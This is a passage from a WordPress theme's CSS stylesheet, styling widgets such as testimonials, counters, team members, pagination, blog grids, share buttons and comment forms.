}
.post-item .label-wrap .label:hover {
  background-color: #9ab643;
}
.post-item .label-wrap .label:hover::after {
  border-top-color: #9ab643;
}
.post-item .label-wrap .label::after {
  position: absolute;
  top: 100%;
  left: 20px;
  content: "";
  height: 0;
  width: 0;
  pointer-events: none;
  border: solid transparent;
  border-color: rgba(136, 183, 213, 0);
  border-top-color: #a2c046;
  border-width: 5px;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}

/* Widget Icon Box */
.content .icon-box {
  position: relative;
  display: block;
  border: 1px solid rgba(0, 0, 0, 0.08);
  border-radius: 1px;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.content .icon-box:hover {
  border-color: rgba(0, 0, 0, 0.08);
  box-shadow: 0 2px 7px rgba(0, 0, 0, 0.08);
}
.content .icon-box:hover i {
  color: #9ab83f;
}
.content .icon-box .title {
  font-size: 18px;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.content .icon-box .subtitle p:last-of-type {
  margin-bottom: 0;
}
.content .icon-box i {
  color: #a2c046;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.content .icon-box.icon-small {
  padding: 20px 30px 28px 30px;
}
.content .icon-box.icon-small i {
  display: inline-block;
  position: relative;
  top: 6px;
  margin: 0 20px 15px 0;
  font-size: 32px;
}
.content .icon-box.icon-small .title {
  display: inline-block;
  margin: 0px 0 20px 0;
}
.content .icon-box.icon-small .subtitle {
  display: block;
}
.content .icon-box.icon-big {
  padding: 25px 30px 26px 95px;
}
.content .icon-box.icon-big i {
  position: absolute;
  top: 50%;
  left: 25px;
  width: 40px;
  height: auto;
  font-size: 42px;
  text-align: center;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

/* Widget News Post List */
.widget_post_list {
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.05);
  background-color: #fff;
}
.widget_post_list a {
  display: block;
  padding: 20px 30px;
  color: #a5a5a5;
  text-decoration: none;
  border-bottom: 1px solid #ececec;
}
.widget_post_list a .post-title {
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.widget_post_list a:hover {
  background-color: #f9f9f9;
}
.widget_post_list a:hover span {
  color: #a5a5a5;
}
.widget_post_list a:hover .post-title {
  color: #98b63c;
}
.widget_post_list a:last-of-type {
  border-bottom: none;
}
.widget_post_list .post-title {
  font-size: 16px;
}
.widget_post_list .more-news {
  position: relative;
  color: #a2c046;
  font-weight: 700;
  text-transform: uppercase;
}
.widget_post_list .more-news::before {
  position: absolute;
  content: "\f0da";
  top: 20px;
  right: 30px;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
}

/* Widget Block Posts */
.post-item.news {
  margin-bottom: 30px;
  background-color: #ffffff;
  border-radius: 0 0 1px 1px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.05);
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.post-item.news:hover {
  box-shadow: 0 2px 5px rgba(45, 45, 45, 0.09);
}
.post-item.news .post-item-image {
  overflow: hidden;
}
.post-item.news .post-item-image img {
  object-fit: cover;
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.post-item.news .post-item-image:hover img {
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
}
.post-item.news .title {
  margin: 0 0 15px 0;
}
.post-item.news .post-item-content {
  padding: 27px 33px 27px 33px;
}

/* Widget Block Posts - More News Link */
.block-posts .widget-title a {
  float: right;
  margin-top: 20px;
  font-family: "Roboto", sans-serif;
  font-size: 14px;
  text-transform: uppercase;
}
.block-posts .widget-title a i {
  padding-left: 10px;
}

/* Widget Testimonials */
.testimonials .carousel {
  position: inherit;
  clear: both;
}
.testimonials blockquote {
  margin: 0;
  padding: 0;
}
.testimonials .testimonial-quote {
  position: relative;
  margin: 30px 0;
  padding: 40px 40px 40px 90px;
  font-family: "Roboto", sans-serif;
  font-size: 16px;
  line-height: 2;
  background-color: #ffffff;
  border-radius: 1px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.05);
}
@media (min-width: 992px) {
  .testimonials .testimonial-quote {
    margin: 0 0 30px 0;
  }
}
.testimonials .testimonial-quote::before {
  position: absolute;
  content: '“';
  top: 30px;
  left: 20px;
  color: rgba(50, 50, 50, 0.2);
  font-size: 100px;
  font-family: Georgia, Times, 'Times New Roman', serif;
  width: 50px;
  height: 50px;
  line-height: 97px;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.testimonials .testimonial-quote:hover::before {
  color: rgba(50, 50, 50, 0.3);
}
.testimonials .testimonial-quote::after {
  position: absolute;
  content: " ";
  top: 100%;
  left: 25px;
  height: 0;
  width: 0;
  border: solid transparent;
  border-color: rgba(72, 71, 71, 0);
  border-top-color: #ffffff;
  border-width: 15px;
}
.testimonials .testimonial-person .testimonial-author {
  display: block;
  font-family: "Roboto Slab", serif;
  font-size: 18px;
  font-weight: bold;
  font-style: normal;
  color: #464646;
}
.testimonials .testimonial-person .testimonial-location {
  font-size: 15px;
  font-style: normal;
  font-weight: bold;
  color: #a2c046;
}
.testimonials .testimonial-control {
  position: relative;
  float: right;
  margin: 1px 0 0 0;
  width: 63px;
  height: 50px;
  font-size: 22px;
  color: #ffffff;
  line-height: 50px;
  text-align: center;
  background-color: #a2c046;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  border-radius: 1px;
  outline: none;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.testimonials .testimonial-control i {
  font-weight: bold;
}
.testimonials .testimonial-control:hover {
  color: #ffffff;
  outline: none;
  background-color: #9ab83f;
}
.testimonials .testimonial-control:hover::before {
  border-color: rgba(255, 255, 255, 0.2);
  background-color: #9ab83f;
}
.testimonials .testimonial-control::before {
  position: absolute;
  content: "";
  top: 0;
  width: 13px;
  height: 50px;
  z-index: 1;
  background-color: #a2c046;
  -webkit-transform: skew(-25deg);
  transform: skew(-25deg);
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.testimonials .testimonial-control.left {
  border-radius: 2px 0 0 2px;
}
.testimonials .testimonial-control.left::before {
  right: 0;
  z-index: 0;
  border-right: 1px solid rgba(255, 255, 255, 0.2);
}
.testimonials .testimonial-control.right {
  border-radius: 0 2px 2px 0;
}
.testimonials .testimonial-control.right::before {
  left: 0;
}
.testimonials.style-simple .testimonial-quote {
  padding: 0;
  margin-bottom: 20px;
  background: transparent;
  box-shadow: none;
}
.testimonials.style-simple .testimonial-quote::before, .testimonials.style-simple .testimonial-quote::after {
  display: none;
}
.testimonials.style-simple .testimonial-image {
  margin-bottom: 20px;
}
.testimonials.style-boxed.text-left .testimonial-image {
  float: left;
  margin-right: 20px;
}
.testimonials.style-boxed.text-left .testimonial-person {
  display: flex;
  align-items: center;
}
.testimonials.style-boxed.text-center .testimonial-person {
  display: inline-flex;
  align-items: center;
}
.testimonials.style-boxed.text-center .testimonial-image {
  margin-right: 20px;
}
.testimonials.style-boxed.text-center .testimonial-names {
  text-align: left;
}
.testimonials.style-boxed.text-right .testimonial-image {
  float: right;
  margin-left: 20px;
}
.testimonials.style-boxed.text-right .testimonial-person {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
.testimonials.style-boxed.text-right .testimonial-image {
  order: 2;
}
.testimonials.font-normal .testimonial-quote {
  font-style: normal;
}
.testimonials.text-center .testimonial-quote::after {
  left: calc(50% - 15px);
}
.testimonials.text-right .testimonial-quote::after {
  left: auto;
  right: 30px;
}

/* Widget CounTo Box */
.panel-row-style[data-stretch-type="full"] .count-box {
  background-color: #ffffff;
  border: none;
}
.panel-row-style[data-stretch-type="full"] .count-box:hover {
  box-shadow: 0 2px 3px rgba(50, 50, 50, 0.13);
}

.counter.count-box {
  position: relative;
  padding: 30px;
  border: 1px solid #e6e6e6;
  border-radius: 1px;
  box-shadow: 0 2px 3px rgba(50, 50, 50, 0.1);
  background-color: #ffffff;
}
.counter.count-box .count-icon {
  position: relative;
  float: left;
  width: 50px;
  height: 50px;
  text-align: center;
  background-color: #a2c046;
  border-radius: 50%;
  font-size: 26px;
  color: #ffffff;
  line-height: 52px;
  text-shadow: 0 1px 1px rgba(50, 50, 50, 0.1);
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.1s ease-out;
  transition: all 0.1s ease-out;
}
.counter.count-box .count-icon::after {
  bottom: -12px;
  left: calc(50% - 7px);
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(136, 183, 213, 0);
  border-top-color: #a2c046;
  border-width: 7px;
  -webkit-transition: all 0.1s ease-out;
  transition: all 0.1s ease-out;
}
.counter:hover .count-icon {
  background-color: #9ab83f;
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.counter .count-text {
  margin-left: 70px;
}
.counter .count-number,
.counter .count-before,
.counter .count-after {
  display: inline-block;
  font-family: "Roboto Slab", serif;
  font-size: 24px;
  font-weight: 700;
  color: #464646;
  line-height: 25px;
  -webkit-transition: all 0.1s ease-out;
  transition: all 0.1s ease-out;
}
.counter .count-title {
  display: block;
  font-size: 16px;
  font-weight: 700;
  -webkit-transition: all 0.1s ease-out;
  transition: all 0.1s ease-out;
}

/* Widget Social Media Icons */
.social-icons a {
  display: inline-block;
  width: 45px;
  height: 45px;
  margin: 0 3px 3px 0;
  font-size: 20px;
  line-height: 45px;
  color: #ffffff;
  text-align: center;
  border-radius: 1px;
  background-color: #a2c046;
}
.social-icons a:hover, .social-icons a:focus {
  color: #fff;
}

/* Client / Partner Logos  */
.client-logos {
  text-align: center;
}
@media (min-width: 992px) {
  .client-logos {
    display: table;
    margin: 0 -15px;
  }
}
@media (min-width: 992px) {
  .client-logos .logo {
    display: table-cell;
    padding: 0 15px;
  }
}
.client-logos img {
  margin: 0 auto 20px;
  opacity: 0.6;
  border: 4px solid #e6e6e6;
  border-radius: 0;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
@media (min-width: 992px) {
  .client-logos img {
    margin: 15px 0;
  }
}
.client-logos img:hover {
  opacity: 1;
  border-color: #a2c046;
}

.brand-image {
  position: relative;
  display: inline-block;
  border-radius: 0;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}

.brand-border {
  padding: 15px;
  border: 4px solid #e6e6e6;
}
.brand-border:hover {
  border-color: #a2c046;
}

.brand-hover {
  opacity: 0.6;
}
.brand-hover:hover {
  opacity: 1;
}

/* Google Map Widget */
img[src*="gstatic.com/"],
img[src*="googleapis.com/"] {
  max-width: none;
}

.map-alert {
  padding: 20px;
  border: 1px solid #eeeeee;
  background-color: #f9f9f9;
}

.content .map-alert {
  margin: 0px 100px 50px;
}

.qt-map-iframe iframe {
  vertical-align: bottom;
}

/* Opening Hours Widget */
.opening-times ul {
  padding-left: 0;
  margin: 0;
}
.opening-times ul li {
  padding: 10px 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  list-style: none;
  text-align: left;
}
.opening-times ul li:first-of-type {
  padding-top: 0;
}
.opening-times ul li:last-of-type {
  border-bottom: none;
  padding-bottom: 0;
}
.opening-times ul li.today {
  font-weight: bold;
  color: #a2c046;
}
.opening-times ul span.right {
  float: right;
}
.opening-times ul span.right.label {
  padding: 3px 12px;
  color: #ffffff;
  font-size: 12px;
  font-weight: bold;
  border-radius: 1px;
  background-color: #a2c046;
}
.opening-times .extra {
  display: block;
  margin-top: 15px;
}

.content .sidebar .opening-times ul {
  padding-left: 0;
}

.footer .opening-times ul li {
  padding: 5px 0;
  border-color: rgba(255, 255, 255, 0.05);
}
.footer .opening-times ul li:first-of-type {
  padding-top: 0;
}
.footer .opening-times ul li span.label {
  background-color: rgba(0, 0, 0, 0.15);
}

/* Tean Member Widget */
.team-member {
  background: #ffffff;
}
.team-member-image {
  position: relative;
}
.team-member-image img {
  width: 100%;
  height: auto;
  border-top-left-radius: 2px;
  border-top-right-radius: 2px;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.team-member-image .link-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  cursor: pointer;
}
.team-member-image:hover .team-member-social {
  opacity: 1;
  visibility: visible;
}
.team-member-image:hover .team-member-social .overlay-center {
  top: 50%;
}
.team-member-content {
  padding: 30px;
  border-style: solid;
  border-color: rgba(50, 50, 50, 0.1);
  border-width: 0 1px 1px 1px;
  border-bottom-left-radius: 2px;
  border-bottom-right-radius: 2px;
  -webkit-transition: all 150ms ease-in-out;
  transition: all 150ms ease-in-out;
}
.team-member-name {
  margin: 0;
  font-size: 20px;
}
.team-member-name a {
  color: #464646;
  text-decoration: none;
}
.team-member-name a:hover {
  color: #a2c046;
}
.team-member-tag {
  display: block;
  font-weight: bold;
  font-size: 15px;
  color: #a2c046;
}
.team-member-description {
  margin: 20px 0 0 0;
  padding-top: 20px;
  border-top: 1px solid rgba(50, 50, 50, 0.1);
}
.team-member-social {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  visibility: hidden;
  opacity: 0;
  border-top-left-radius: 2px;
  border-top-right-radius: 2px;
  background-color: rgba(0, 0, 0, 0.4);
  -webkit-transition: all 150ms ease-in-out;
  transition: all 150ms ease-in-out;
}
.team-member-social .overlay-center {
  position: absolute;
  top: 47%;
  left: 0;
  right: 0;
  z-index: 2;
  text-align: center;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: top 200ms ease-out;
  transition: top 200ms ease-out;
}
.team-member-social .overlay-center a {
  display: inline-block;
  width: 40px;
  height: 40px;
  font-size: 18px;
  color: #ffffff;
  line-height: 40px;
  text-align: center;
  border-radius: 50px;
  background: rgba(0, 0, 0, 0.3);
}
.team-member-social .overlay-center a:hover {
  background: #a2c046;
}
.team-member .text-link {
  display: inline-block;
  margin-top: 15px;
}

/* WPML language switcher */
#lang_sel_click {
  height: auto;
  font-family: inherit;
  z-index: 250;
}
#lang_sel_click li {
  float: none;
  width: auto;
}
#lang_sel_click a {
  padding: 0 20px;
  line-height: inherit;
}
#lang_sel_click a.lang_sel_sel {
  font-size: 13px;
  color: inherit;
  background: transparent;
}
#lang_sel_click a.lang_sel_sel:hover {
  color: inherit;
}
#lang_sel_click a:hover {
  background: transparent;
}
#lang_sel_click img.iclflag {
  top: -1px;
}
#lang_sel_click ul ul {
  text-align: left;
}
#lang_sel_click ul ul li a {
  padding: 7px 10px;
  border: none;
}

.menu-item-language img.iclflag {
  position: relative;
  top: -2px;
  margin-right: 8px;
}

.topbar #lang_sel_click a.lang_sel_sel {
  padding: 0;
  border: none;
}

.footer #lang_sel_click a.lang_sel_sel {
  border-color: rgba(255, 255, 255, 0.2);
}

/*--------------------------------------------------------------
# 16 - Pagination
--------------------------------------------------------------*/
/*--------------------------------------------------------------
12.0 Pagination
--------------------------------------------------------------*/
.pagination {
  position: relative;
  display: inline-block;
  width: 100%;
  margin: 0 0 60px 0;
  padding-top: 60px;
  text-align: center;
  border-style: dashed;
  border-width: 1px 0 0 0;
  border-color: #dedede;
}
.pagination a,
.pagination span {
  float: left;
  width: 60px;
  height: 60px;
  margin: 0 5px 0 0;
  line-height: 58px;
  text-align: center;
  text-decoration: none;
  border-radius: 1px;
  border: 2px solid transparent;
}
.pagination a.current,
.pagination span.current {
  color: #ffffff;
  background-color: #a2c046;
}
.pagination a {
  font-weight: bold;
  color: #999999;
  border-color: #f2f2f2;
}
.pagination a:hover {
  color: #ffffff;
  border-color: #a2c046;
  background-color: #a2c046;
}
.pagination a.next {
  position: absolute;
  right: 0;
  margin: 0;
}
.pagination a.prev {
  position: absolute;
  left: 0;
  margin: 0;
}

body.page .pagination {
  display: inline-block;
  width: 100%;
  padding-top: 0;
  margin-bottom: 0;
  text-align: left;
  border-top: none;
}
body.page .pagination .page-links-title {
  width: auto;
  padding: 0 15px 0 0;
}
body.page .pagination a,
body.page .pagination span {
  line-height: 55px;
}
body.page .pagination > span:not(.page-links-title) {
  color: #ffffff;
  border-color: transparent;
  background-color: #a2c046;
}

/* Gallery (Project) Pagination */
.project-navigation {
  padding: 30px 0;
  border-style: dashed;
  border-width: 1px 0 0 0;
  border-color: #e6e6e6;
  text-align: center;
}
.project-navigation a {
  position: relative;
  display: block;
  padding: 15px 20px;
  min-width: 150px;
  margin: 0;
  color: #ffffff;
  font-weight: bold;
  text-decoration: none;
  text-transform: uppercase;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  border-radius: 1px;
  border: 2px solid transparent;
  background-color: #a2c046;
  transition: all 100ms ease-out;
}
@media (min-width: 480px) {
  .project-navigation a {
    display: inline-block;
    margin: 0;
  }
}
.project-navigation a:hover, .project-navigation a:focus {
  color: #ffffff;
  background-color: #9ab83f;
}
.project-navigation a .fa {
  font-size: 16px;
}
.project-navigation a.summary {
  min-width: auto;
  margin: 0 10px;
  background-color: transparent;
  border: 2px solid #f2f2f2;
  color: #999999;
}
.project-navigation a.summary:focus, .project-navigation a.summary:hover {
  background-color: transparent;
  border-color: #e6e6e6;
  color: #777777;
}
.project-navigation a:first-of-type .fa {
  margin-right: 2px;
}
.project-navigation a:last-of-type .fa {
  margin-left: 2px;
}

/*--------------------------------------------------------------
# 17 - Single Gallery
--------------------------------------------------------------*/
/*--------------------------------------------------------------
13.0 Single Gallery
--------------------------------------------------------------*/
.gallery-gap-1 {
  margin: -0.5px;
}
.gallery-gap-1 .gallery-item {
  padding: 0.5px;
}

.gallery-gap-2 {
  margin: -1px;
}
.gallery-gap-2 .gallery-item {
  padding: 1px;
}

.gallery-gap-3 {
  margin: -1.5px;
}
.gallery-gap-3 .gallery-item {
  padding: 1.5px;
}

.gallery-gap-4 {
  margin: -2px;
}
.gallery-gap-4 .gallery-item {
  padding: 2px;
}

.gallery-gap-5 {
  margin: -2.5px;
}
.gallery-gap-5 .gallery-item {
  padding: 2.5px;
}

.gallery-gap-10 {
  margin: -5px;
}
.gallery-gap-10 .gallery-item {
  padding: 5px;
}

.gallery-gap-15 {
  margin: -7.5px;
}
.gallery-gap-15 .gallery-item {
  padding: 7.5px;
}

.gallery-gap-20 {
  margin: -10px -10px 20px -10px;
}
.gallery-gap-20 .gallery-item {
  padding: 10px;
}

.gallery-gap-25 {
  margin: -12.5px -12.5px 25px -12.5px;
}
.gallery-gap-25 .gallery-item {
  padding: 12.5px;
}

.gallery-gap-30 {
  margin: -15px -15px 30px -15px;
}
.gallery-gap-30 .gallery-item {
  padding: 15px;
}

.gallery-gap-35 {
  margin: -17.5px -17.5px 35px -17.5px;
}
.gallery-gap-35 .gallery-item {
  padding: 17.5px;
}

.gallery-field .image {
  display: block;
  position: relative;
  overflow: hidden;
}
.gallery-field .image img {
  width: 100%;
  height: auto;
}
.gallery-field .image .overlay {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
  vertical-align: middle;
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 0;
  transition: all 0.2s ease-out;
}
.gallery-field .image .overlay::before {
  position: absolute;
  top: calc(50% - 14px);
  left: calc(50% - 8px);
  content: "\f00e";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 18px;
  color: #ffffff;
}
.gallery-field .image:hover .overlay {
  opacity: 1;
  visibility: visible;
}

body.single-portfolio.gallery-layout-split .gallery-field-wrapper,
body.single-portfolio.gallery-layout-split .gallery-extra {
  margin-bottom: 30px;
}
body.single-portfolio:not(.gallery-layout-split) .gallery-field-wrapper,
body.single-portfolio:not(.gallery-layout-split) .gallery-extra,
body.single-portfolio:not(.gallery-layout-split) .gallery-content {
  margin-bottom: 40px;
}
@media (max-width: 768px) {
  body.single-portfolio .gallery-field .gallery-item {
    float: none;
    width: 100%;
  }
}

/*--------------------------------------------------------------
# 18 - Blog
--------------------------------------------------------------*/
/*--------------------------------------------------------------
14.0 Blog
--------------------------------------------------------------*/
.byline,
.updated:not(.published) {
  display: none;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

.hentry {
  position: relative;
  margin-bottom: 60px;
}
.hentry .post-content > p {
  font-size: 15px;
  margin-bottom: 15px;
}
.hentry .post-content .read.more {
  font-size: 15px;
}
.hentry .post-content .read.more::before {
  top: 3px;
}
.hentry .post-content blockquote p {
  font-size: 20px;
}

body.search .post.type-post {
  margin-bottom: 0px;
  padding: 20px 0px;
  background-color: transparent;
}

.single-post .post.type-post {
  background-color: transparent;
  padding: 0;
  border-radius: 0;
}

.post-inner .post-meta-data {
  position: relative;
  padding: 17px 0;
  font-weight: bold;
  border-style: dashed;
  border-width: 0 0 1px 0;
  border-color: #dedede;
}
.post-inner .post-meta-data .date.updated {
  display: initial;
}
.post-inner .post-meta-data span.round-divider {
  display: inline-block;
  width: 4px;
  height: 4px;
  margin: 3px 15px;
  background-color: #dedede;
  border-radius: 50%;
}
.post-inner .post-meta-data a {
  position: relative;
  color: #a5a5a5;
}
.post-inner .post-meta-data a:hover {
  color: #a2c046;
}
.post-inner .post-title {
  margin: 20px 0 15px 0;
}
.post-inner .post-title a {
  color: #464646;
  text-decoration: none;
}
.post-inner .post-title a:hover {
  color: #a2c046;
}
.post-inner .post-left-meta {
  float: left;
  padding-right: 20px;
  width: 100px;
}
.post-inner .post-left-meta .box {
  position: relative;
  padding: 15px 10px;
  margin-bottom: 20px;
  border: 2px solid #e6e6e6;
  border-radius: 1px;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
  border-radius: 1px;
}
.post-inner .post-left-meta .box::before {
  position: absolute;
  content: "";
  bottom: -3px;
  left: 35px;
  width: 7px;
  height: 7px;
  background-color: #ffffff;
  transform: rotate(-45deg);
  z-index: 2;
}
.post-inner .post-left-meta .box::after {
  top: 100%;
  left: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(136, 183, 213, 0);
  border-top-color: #e6e6e6;
  border-width: 8px;
  margin-left: -8px;
}
.post-inner .post-left-meta .box.date span {
  display: block;
}
.post-inner .post-left-meta .box.date .day {
  font-size: 24px;
  line-height: 24px;
  color: #a2c046;
}
.post-inner .post-left-meta .box.date .month {
  padding: 2px 0;
  font-size: 18px;
  font-weight: bold;
  line-height: 18px;
  text-transform: uppercase;
}
.post-inner .post-left-meta .box.date .year {
  letter-spacing: 1px;
}
.post-inner .post-left-meta .stickylabel {
  font-size: 13px;
}
.post-inner .post-left-meta .stickylabel .fa {
  font-size: 20px;
  margin-bottom: 3px;
}
.post-inner .post-content {
  margin-left: 100px;
}
.post-inner .post-content.no-big-date {
  margin-left: 0;
}

.single .post-title {
  font-size: 36px;
  margin: 30px 0;
}
.single .post-content {
  margin-bottom: 50px;
}
.single .post-content {
  margin-left: 0;
}

/* Blog Grid Layout */
.blog-grid {
  clear: both;
  margin-bottom: 30px;
}
.blog-grid .post-inner {
  float: left;
  padding: 0 15px;
}
@media (min-width: 992px) {
  .blog-grid .hentry {
    margin-bottom: 0;
  }
  .blog-grid[data-columns="2"] .post-inner {
    width: 50%;
  }
  .blog-grid[data-columns="3"] .post-inner {
    width: 33.333%;
  }
  .blog-grid[data-columns="4"] .post-inner {
    width: 25%;
  }
}
.blog-grid .post-item .title {
  font-size: 22px;
}
.blog-grid .post-item .post-meta-data {
  padding: 15px 33px;
}
.blog-grid .post-item .post-meta-data span.round-divider {
  margin: 3px 10px;
}
.blog-grid .post-item .sticky .post-meta-data {
  padding: 15px 30px;
}
.blog-grid .post-item p:last-of-type {
  margin-bottom: 0;
}
.blog-grid .post-item.news {
  border: 1px solid #f2f2f2;
}

/* Share Buttons Blog Single */
body.single-post .social-sharing-buttons {
  margin: 0 0 50px 0;
}

.social-sharing-buttons {
  display: inline-block;
  margin: 30px 0 50px 0;
}
.social-sharing-buttons span {
  position: relative;
  float: left;
  margin-right: 12px;
  width: 50px;
  height: 50px;
  font-size: 18px;
  text-align: center;
  line-height: 45px;
  border: 2px solid #f2f2f2;
}
.social-sharing-buttons span::after, .social-sharing-buttons span::before {
  left: 100%;
  top: 50%;
  border: solid transparent;
  content: "";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}
.social-sharing-buttons span::after {
  border-color: rgba(136, 183, 213, 0);
  border-left-color: #ffffff;
  border-width: 5px;
  margin-top: -5px;
}
.social-sharing-buttons span::before {
  border-color: rgba(194, 225, 245, 0);
  border-left-color: #f2f2f2;
  border-width: 8px;
  margin-top: -8px;
}
.social-sharing-buttons a {
  float: left;
  height: 50px;
  padding: 0 17.5px;
  text-align: center;
  line-height: 50px;
  margin-right: 5px;
  color: #ffffff;
  font-weight: bold;
  text-decoration: none;
  background-color: rgba(0, 0, 0, 0.3);
  border-radius: 1px;
}
.social-sharing-buttons a .fa {
  position: relative;
  top: 2px;
  font-size: 20px;
}
.social-sharing-buttons a:hover, .social-sharing-buttons a:active, .social-sharing-buttons a:focus {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0.5);
}
.social-sharing-buttons a.facebook {
  background: rgba(59, 89, 152, 0.7);
}
.social-sharing-buttons a.facebook:hover {
  background: #3b5998;
}
.social-sharing-buttons a.twitter {
  background: rgba(0, 172, 237, 0.7);
}
.social-sharing-buttons a.twitter:hover {
  background: #00aced;
}
.social-sharing-buttons a.gplus {
  background: rgba(221, 75, 57, 0.7);
}
.social-sharing-buttons a.gplus:hover {
  background: #dd4b39;
}
.social-sharing-buttons a.linkedin {
  background: rgba(0, 123, 182, 0.7);
}
.social-sharing-buttons a.linkedin:hover {
  background: #007bb6;
}

/*--------------------------------------------------------------
# 19 - Comments
--------------------------------------------------------------*/
/*--------------------------------------------------------------
15.0 Comments & Respond Form
--------------------------------------------------------------*/
/* Comments Form */
.comments-area {
  padding-top: 20px;
  border-style: dashed;
  border-width: 1px 0 0 0;
  border-color: #e6e6e6;
}
.comments-area .comments-title {
  font-size: 26px;
}
@media (min-width: 992px) {
  .comments-area .comment-form-author,
  .comments-area .comment-form-email,
  .comments-area .comment-form-url {
    display: inline-block;
    width: calc(33.33% - 13px);
    margin: 0 15px 30px 0;
  }
}
.comments-area .comment-form-author input,
.comments-area .comment-form-email input,
.comments-area .comment-form-url input {
  background-color: #f5f5f5;
}
@media (min-width: 992px) {
  .comments-area .comment-form-url {
    margin-right: 0;
  }
}
.comments-area .comment-form-cookies-consent label,
.comments-area .comment-form-cookies-consent #wp-comment-cookies-consent {
  display: inline-block;
  width: auto;
}
.comments-area .comment-form-cookies-consent #wp-comment-cookies-consent {
  margin-right: 5px;
}
.comments-area .comment-form-comment {
  clear: both;
}
.comments-area .comment-form-comment textarea {
  background-color: #f5f5f5;
}
.comments-area .comment-list {
  padding-left: 0;
  margin: 30px 0;
  padding-bottom: 20px;
  border-bottom: 1px dashed #e6e6e6;
}
.comments-area .comment-list ul.children {
  padding-left: 0;
  margin-left: 110px;
}
@media (max-width: 992px) {
  .comments-area .comment-list ul.children {
    margin-left: 50px;
  }
}
.comments-area .comment-list li {
  list-style: none;
  margin-bottom: 40px;
}
.comments-area .comment-list li .comment-inner {
  position: relative;
  padding: 30px 40px;
  margin-left: 100px;
  background-color: #f5f5f5;
}
@media (max-width: 992px) {
  .comments-area .comment-list li .comment-inner {
    margin-left: 75px;
    padding: 20px 30px;
  }
}
.comments-area .comment-list li .comment-inner::after {
  position: absolute;
  content: "";
  top: 27px;
  left: -20px;
  display: block;
  border: 10px solid transparent;
  border-right-color: #f5f5f5;
}
.comments-area .comment-list li .comment-header {
  margin-bottom: 20px;
}
.comments-area .comment-list li .comment-header .author-link {
  display: inline-block;
  margin-right: 10px;
  font-size: 18px;
  color: #464646;
  font-weight: bold;
}
.comments-area .comment-list li .comment-header .comment-time {
  margin-top: 7px;
  font-size: 13px;
  color: #a5a5a5;
}
@media (min-width: 992px) {
  .comments-area .comment-list li .comment-header .comment-time {
    float: right;
  }
}
.comments-area .comment-list li .comment-meta a {
  color: #a5a5a5;
  font-weight: bold;
  text-decoration: none;
}
.comments-area .comment-list .comment-edit-link {
  margin: 7px 10px 0 0;
  color: #a5a5a5;
  font-size: 13px;
}
@media (min-width: 992px) {
  .comments-area .comment-list .comment-edit-link {
    float: right;
  }
}
.comments-area .comment-list #cancel-comment-reply-link {
  padding: 10px;
  margin: 10px 0 0 10px;
  font-weight: 700;
  color: #aaaaaa;
  font-size: 13px;
  background: #e6e6e6;
  border-radius: 2px;
}
.comments-area .comment-list .comment-reply-title {
  font-size: 26px;
}
.comments-area .comment-list .blog-comment {
  margin-bottom: 30px;
}
.comments-area .comment-list .comment-avatar {
  float: left;
}
.comments-area .comment-list .comment-avatar img {
  width: auto;
  height: auto;
  display: block;
}
@media (max-width: 992px) {
  .comments-area .comment-list .comment-avatar img {
    width: 50px;
    height: auto;
  }
}
.comments-area .comment-list .comment-actions a {
  display: inline-block;
  margin-top: 10px;
  margin-right: 10px;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: bold;
}

/* Respond Form */
.comment-respond .comment-reply-title {
  margin-bottom: 20px;
}
.comment-respond .comment-form input {
  width: 100%;
  padding: 12px 10px;
  border: 1px solid #e6e6e6;
  border-radius: 1px;
}
.comment-respond .comment-form input:focus {
  border-color: #a2c046;
}
.comment-respond .comment-form input[type="submit"] {
  width: auto;
}
.comment-respond .comment-form textarea {
  padding: 15px;
  margin-bottom: 15px;
}
.comment-respond .comment-form .form-submit .submit {
  padding: 18px 22px;
  text-transform: uppercase;
  border: none;
}
.comment-respond .comment-form .form-allowed-tags {
  margin: 20px 0;
}
.comment-respond .comment-form .form-allowed-tags code {
  font-size: 12px;
}

/*--------------------------------------------------------------
# 20 - Gallery
